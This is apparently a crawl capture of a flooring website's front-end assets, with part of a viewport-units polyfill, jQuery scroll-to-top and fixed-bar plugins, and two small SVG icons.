var forEach=[].forEach;var dimensions;var declarations;var styleNode;var isBuggyIE=/MSIE [0-9]\./i.test(userAgent);var isOldIE=/MSIE [0-8]\./i.test(userAgent);var isOperaMini=userAgent.indexOf('Opera Mini')>-1;var isMobileSafari=/(iPhone|iPod|iPad).+AppleWebKit/i.test(userAgent)&&(function(){var iOSversion=userAgent.match(/OS (\d+)/);return iOSversion&&iOSversion.length>1&&parseInt(iOSversion[1])<10;})();var isBadStockAndroid=(function(){var isAndroid=userAgent.indexOf(' Android ')>-1;if(!isAndroid){return false;}var isStockAndroid=userAgent.indexOf('Version/')>-1;if(!isStockAndroid){return false;}var versionNumber=parseFloat((userAgent.match('Android ([0-9.]+)')||[])[1]);return versionNumber<=4.4;})();if(!isBuggyIE){isBuggyIE=!!navigator.userAgent.match(/MSIE 10\.|Trident.*rv[ :]*1[01]\.| Edge\/1\d\./);}try{new CustomEvent('test');}catch(e){var CustomEvent=function(event,params){var evt;params=params||{bubbles:false,cancelable:false,detail:undefined,};evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt;};CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;}function debounce(func,wait){var timeout;return function(){var context=this;var args=arguments;var callback=function(){func.apply(context,args);};clearTimeout(timeout);timeout=setTimeout(callback,wait);};}function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}function initialize(initOptions){if(initialized){return;}if(initOptions===true){initOptions={force:true,};}options=initOptions||{};options.isMobileSafari=isMobileSafari;options.isBadStockAndroid=isBadStockAndroid;if(options.ignoreVmax&&!options.force&&!isOldIE){isBuggyIE=false;}if(isOldIE||(!options.force&&!isMobileSafari&&!isBuggyIE&&!isBadStockAndroid&&!isOperaMini&&(!options.hacks||!options.hacks.required(options)))){if(window.console&&isOldIE){console.info('viewport-units-buggyfill requires a proper CSSOM and basic viewport unit support, which are not available in IE8 and below');}return{init:function(){},};}window.dispatchEvent(new CustomEvent('viewport-units-buggyfill-init'));options.hacks&&options.hacks.initialize(options);initialized=true;styleNode=document.createElement('style');styleNode.id='patched-viewport';document[options.appendToBody?'body':'head'].appendChild(styleNode);importCrossOriginLinks(function(){var _refresh=debounce(refresh,options.refreshDebounceWait||100);window.addEventListener('orientationchange',_refresh,true);window.addEventListener('pageshow',_refresh,true);if(options.force||isBuggyIE||inIframe()){window.addEventListener('resize',_refresh,true);options._listeningToResize=true;}options.hacks&&options.hacks.initializeEvents(options,refresh,_refresh);refresh();});}function updateStyles(){styleNode.textContent=getReplacedViewportUnits();styleNode.parentNode.appendChild(styleNode);window.dispatchEvent(new CustomEvent('viewport-units-buggyfill-style'));}function refresh(){if(!initialized){return;}findProperties();setTimeout(function(){updateStyles();},1);}function processStylesheet(ss){try{if(!ss.cssRules){return;}}catch(e){if(e.name!=='SecurityError'){throw e;}return;}var rules=[];for(var i=0;i<ss.cssRules.length;i++){var rule=ss.cssRules[i];rules.push(rule);}return rules;}function findProperties(){declarations=[];forEach.call(document.styleSheets,function(sheet){var cssRules=processStylesheet(sheet);if(!cssRules||sheet.ownerNode.id==='patched-viewport'||sheet.ownerNode.getAttribute('data-viewport-units-buggyfill')==='ignore'){return;}if(sheet.media&&sheet.media.mediaText&&window.matchMedia&&!window.matchMedia(sheet.media.mediaText).matches){return;}forEach.call(cssRules,findDeclarations);});return declarations;}function findDeclarations(rule){if(rule.type===7){var value;try{value=rule.cssText;}catch(e){return;}viewportUnitExpression.lastIndex=0;if(viewportUnitExpression.test(value)&&!urlExpression.test(value)){declarations.push([rule,null,value]);options.hacks&&options.hacks.findDeclarations(declarations,rule,null,value);}return;}if(!rule.style){if(!rule.cssRules){return;}forEach.call(rule.cssRules,function(_rule){findDeclarations(_rule);});return;}forEach.call(rule.style,function(name){var value=rule.style.getPropertyValue(name);if(rule.style.getPropertyPriority(name)){value+=' !important';}viewportUnitExpression.lastIndex=0;if(viewportUnitExpression.test(value)){declarations.push([rule,name,value]);options.hacks&&options.hacks.findDeclarations(declarations,rule,name,value);}});}function getReplacedViewportUnits(){dimensions=getViewport();var css=[];var buffer=[];var open;var close;declarations.forEach(function(item){var _item=overwriteDeclaration.apply(null,item);var _open=_item.selector.length?(_item.selector.join(' {\n')+' {\n'):'';var _close=new Array(_item.selector.length+1).join('\n}');if(!_open||_open!==open){if(buffer.length){css.push(open+buffer.join('\n')+close);buffer.length=0;}if(_open){open=_open;close=_close;buffer.push(_item.content);}else{css.push(_item.content);open=null;close=null;}return;}if(_open&&!open){open=_open;close=_close;}buffer.push(_item.content);});if(buffer.length){css.push(open+buffer.join('\n')+close);}if(isOperaMini){css.push('* { content: normal !important; }');}return css.join('\n\n');}function overwriteDeclaration(rule,name,value){var _value;var _selectors=[];_value=value.replace(viewportUnitExpression,replaceValues);if(options.hacks){_value=options.hacks.overwriteDeclaration(rule,name,_value);}if(name){_selectors.push(rule.selectorText);_value=name+': '+_value+';';}var _rule=rule.parentRule;while(_rule){if(_rule.media){_selectors.unshift('@media '+_rule.media.mediaText);}else if(_rule.conditionText){_selectors.unshift('@supports '+_rule.conditionText);}_rule=_rule.parentRule;}return{selector:_selectors,content:_value,};}function replaceValues(match,number,unit){var _base=dimensions[unit];var _number=parseFloat(number)/100;return(_number*_base)+'px';}function getViewport(){var vh=window.innerHeight;var vw=window.innerWidth;return{vh:vh,vw:vw,vmax:Math.max(vw,vh),vmin:Math.min(vw,vh),};}function importCrossOriginLinks(next){var _waiting=0;var decrease=function(){_waiting--;if(!_waiting){next();}};forEach.call(document.styleSheets,function(sheet){if(!sheet.href||origin(sheet.href)===origin(location.href)||sheet.ownerNode.getAttribute('data-viewport-units-buggyfill')==='ignore'){return;}_waiting++;convertLinkToStyle(sheet.ownerNode,decrease);});if(!_waiting){next();}}function origin(url){return url.slice(0,url.indexOf('/',url.indexOf('://')+3));}function convertLinkToStyle(link,next){getCors(link.href,function(){var style=document.createElement('style');style.media=link.media;style.setAttribute('data-href',link.href);style.textContent=this.responseText;link.parentNode.replaceChild(style,link);next();},next);}function getCors(url,success,error){var xhr=new XMLHttpRequest();if('withCredentials'in xhr){xhr.open('GET',url,true);}else if(typeof XDomainRequest!=='undefined'){xhr=new XDomainRequest();xhr.open('GET',url);}else{throw new Error('cross-domain XHR not supported');}xhr.onload=success;xhr.onerror=error;xhr.send();return xhr;}return{version:'0.6.1',findProperties:findProperties,getCss:getReplacedViewportUnits,init:initialize,refresh:refresh,};}));})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.topbutton.min.js
body_size: 745
content:
!function(n){var i={scrollDuration:1e3,fadeDuration:250,tooltip:null},s='<button id="top-button" type="button"></button>';function o(t){this._settings=n.extend({},i,t),this._$control&&this._$control.remove(),this._$control=n(s).appendTo("body"),this._settings.tooltip&&this._$control.attr("title",this._settings.tooltip);var o=this;this._$control.click(function(){o._onClick()}),n(window).scroll(function(){o._onScroll()}),this._onScroll()}o.prototype._onClick=function(){if(!this._isInProgress){this._isInProgress=!0;var t=this;n("html, body").animate({scrollTop:0},this._settings.scrollDuration,function(){t._isInProgress=!1})}},o.prototype._onScroll=function(){n(window).scrollTop()?this._$control.is(":visible")||this._$control.fadeIn(this._settings.fadeDuration):this._$control.fadeOut(this._settings.fadeDuration)},n.topButton=function(t){return new o(t)}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/cal.svg
body_size: 1043
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.3332 2.66656H12.5555V3.99989C12.5555 4.12829 12.5302 4.25544 12.481 4.37407C12.4319 4.4927 12.3599 4.60049 12.2691 4.69128C12.1783 4.78208 12.0705 4.8541 11.9519 4.90324C11.8332 4.95238 11.7061 4.97767 11.5777 4.97767C11.4493 4.97767 11.3221 4.95238 11.2035 4.90324C11.0849 4.8541 10.9771 4.78208 10.8863 4.69128C10.7955 4.60049 10.7235 4.4927 10.6743 4.37407C10.6252 4.25544 10.5999 4.12829 10.5999 3.99989V2.66656H5.42212V3.99989C5.42212 4.25921 5.3191 4.50791 5.13574 4.69128C4.95237 4.87465 4.70366 4.97767 4.44434 4.97767C4.18502 4.97767 3.93632 4.87465 3.75295 4.69128C3.56958 4.50791 3.46656 4.25921 3.46656 3.99989V2.66656H1.68879C1.58302 2.66535 1.47808 2.68537 1.38019 2.72543C1.28229 2.76548 1.19342 2.82477 1.11884 2.89977C1.04425 2.97477 0.985462 3.06396 0.945948 3.16208C0.906434 3.2602 0.886997 3.36524 0.888786 3.471V13.4177C0.88702 13.5216 0.905739 13.6248 0.943873 13.7214C0.982007 13.8181 1.03881 13.9063 1.11104 13.981C1.18326 14.0557 1.2695 14.1154 1.36482 14.1568C1.46013 14.1982 1.56267 14.2204 1.66656 14.2221H14.3332C14.4371 14.2204 14.5397 14.1982 14.635 14.1568C14.7303 14.1154 14.8165 14.0557 14.8888 13.981C14.961 13.9063 15.0178 13.8181 15.0559 13.7214C15.0941 13.6248 15.1128 13.5216 15.111 13.4177V3.471C15.1128 3.36711 15.0941 3.26388 15.0559 3.16722C15.0178 3.07056 14.961 2.98236 14.8888 2.90766C14.8165 2.83296 14.7303 2.77322 14.635 2.73185C14.5397 2.69048 14.4371 2.66829 14.3332 2.66656ZM4.44434 11.5554H3.55545V10.6666H4.44434V11.5554ZM4.44434 9.33322H3.55545V8.44433H4.44434V9.33322ZM4.44434 7.111H3.55545V6.22211H4.44434V7.111ZM7.11101 11.5554H6.22212V10.6666H7.11101V11.5554ZM7.11101 9.33322H6.22212V8.44433H7.11101V9.33322ZM7.11101 7.111H6.22212V6.22211H7.11101V7.111ZM9.77768 11.5554H8.88879V10.6666H9.77768V11.5554ZM9.77768 9.33322H8.88879V8.44433H9.77768V9.33322ZM9.77768 7.111H8.88879V6.22211H9.77768V7.111ZM12.4443 11.5554H11.5555V10.6666H12.4443V11.5554ZM12.4443 9.33322H11.5555V8.44433H12.4443V9.33322ZM12.4443 7.111H11.5555V6.22211H12.4443V7.111Z" fill="#AAB657"/>
<path d="M4.44444 4.44423C4.56232 4.44423 4.67536 4.3974 4.75871 4.31405C4.84206 4.2307 4.88889 4.11766 4.88889 3.99978V1.33312C4.88889 1.21524 4.84206 1.1022 4.75871 1.01885C4.67536 0.935497 4.56232 0.888672 4.44444 0.888672C4.32657 0.888672 4.21352 0.935497 4.13017 1.01885C4.04683 1.1022 4 1.21524 4 1.33312V3.99978C4 4.11766 4.04683 4.2307 4.13017 4.31405C4.21352 4.3974 4.32657 4.44423 4.44444 4.44423Z" fill="#AAB657"/>
<path d="M11.5555 4.44423C11.6734 4.44423 11.7864 4.3974 11.8698 4.31405C11.9531 4.2307 12 4.11766 12 3.99978V1.33312C12 1.21524 11.9531 1.1022 11.8698 1.01885C11.7864 0.935497 11.6734 0.888672 11.5555 0.888672C11.4377 0.888672 11.3246 0.935497 11.2413 1.01885C11.1579 1.1022 11.1111 1.21524 11.1111 1.33312V3.99978C11.1111 4.11766 11.1579 4.2307 11.2413 4.31405C11.3246 4.3974 11.4377 4.44423 11.5555 4.44423Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/favor-sm.svg
body_size: 363
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.9735 8.15545C0.242831 5.87394 0.819722 2.45166 3.70418 1.3109C6.58863 0.170147 8.3193 2.45166 8.8962 3.59242C9.47309 2.45166 11.7807 0.170147 14.6651 1.3109C17.5496 2.45166 17.5496 5.87394 15.8189 8.15545C14.0882 10.437 8.8962 15 8.8962 15C8.8962 15 3.70418 10.437 1.9735 8.15545Z" stroke="white" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.fixedbar.min.js
body_size: 956
content:
!function(a){var i="fixedBar",n={fixAfterSelector:null,prevElements:null,hideWhenCollapsed:!1,managePadding:!0,waitFor:null,direction:null,minWidth:0,maxWidth:NaN,minDirectionWidth:0,fixedClass:"fixed",paddedClass:"padded",animate:!1,delay:250};function s(t,e){this._$element=a(t),this._settings=a.extend({},n,e),this._lastScrollOffset=0;var i=this,s=function(){i._onScroll()};a(window).bind("scroll.fixedbar",s),a(window).bind("resize.fixedbar",s),this._onScroll()}s.prototype._onScroll=function(){if(!this._isElementFixed(a(this._settings.waitFor))){var t=this._isElementFixed(this._$element),e=a(window).width();if(e<this._settings.minWidth||e>this._settings.maxWidth)t&&this._unfix();else{var i=a(window).scrollTop(),s=this._getTargetOffset(),n=i>=this._getTargetHeight(t)-s,o=null==this._settings.direction||this._settings.minDirectionWidth>e||this._settings.direction==this._lastScrollOffset<=i,d=a("body");if(this._lastScrollOffset=i,t)if(o&&n){var l=this._$element.outerHeight();parseInt(this._$element.css("top"))!=s&&(this._settings.managePadding&&d.css("padding-top",s+l),this._$element.css("top",s))}else this._unfix();else if(!t&&o&&n){l=this._$element.outerHeight();var h=this._$element.offset().top+l;this._settings.managePadding&&d.css("padding-top",(parseInt(a("body").css("padding-top"))||0)+l),this._$element.css({position:"fixed",top:s,width:"100%"}),this._settings.fixedClass&&this._$element.addClass(this._settings.fixedClass),this._settings.hideWhenCollapsed&&this._$element.show(),this._settings.animate&&(this._settings.hideWhenCollapsed||h<=i)&&(this._$element.stop(!0,!0),this._$element.css("top",s-this._$element.outerHeight()),this._$element.animate({top:s},this._settings.delay,"linear"))}0!=parseInt(d.css("padding-top"))?d.addClass(this._settings.paddedClass):d.removeClass(this._settings.paddedClass)}}},s.prototype._getTargetHeight=function(t){var e=0;if(this._settings.fixAfterSelector){var i=a(this._settings.fixAfterSelector);e=i.offset().top+i.outerHeight(),t&&(e-=this._$element.outerHeight())}return e},s.prototype._getTargetOffset=function(){var i=0,s=this;return a.each(a(this._settings.prevElements),function(t,e){a(e).is(":visible")&&s._isElementFixed(a(e))&&(i+=a(e).outerHeight())}),i},s.prototype._isElementFixed=function(t){return null!=t&&t.length&&"fixed"==t.css("position")},s.prototype.detach=function(){a(window).unbind("scroll.fixedbar"),a(window).unbind("resize.fixedbar"),this._unfix(),this._$element.removeData("plugin_"+i)},s.prototype._unfix=function(){this._settings.animate&&this._$element.stop(!0,!0),this._settings.managePadding&&a("body").css("padding-top",""),this._settings.hideWhenCollapsed&&this._$element.hide(),this._$element.css({position:"",width:"",top:""}),this._settings.fixedClass&&this._$element.removeClass(this._settings.fixedClass)},a.fn[i]=function(e){return this.each(function(){var t=a(this).data("plugin_"+i);t||"object"!=typeof e&&void 0!==e?t&&"string"==typeof e&&(void 0!==t[e]?t[e].apply(t,Array.slice(arguments,1)):a.error('Method "'+e+"\" doesn't exist for jQuery."+i)):a(this).data("plugin_"+i,new s(this,e))})}}(jQuery);